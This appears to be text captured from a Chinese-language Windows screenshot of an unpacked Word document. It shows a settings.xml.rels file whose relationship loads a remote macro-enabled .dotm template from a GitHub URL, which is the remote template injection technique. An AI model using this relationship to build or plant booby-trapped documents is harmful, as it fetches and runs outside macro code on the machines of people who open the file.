 库 文档 1s word _rels
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
桌面
库
视频
图片
文档
我的文档
公用文档
音乐
Administrator
计算机
网络
控制面板
回收站
GPT分区激活
文档库
_rels
名称 修改日期 类型 大小
document.xml.rels RELS 文件 1 KB
settings.xml.rels 2019/10/8 20:36 RELS 文件 1 KB
settings.xml.rels - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="https://github.com/hmoytx/jhpay/blob/master/Doc1.dotm?raw=true"
TargetMode="External"/>
</Relationships>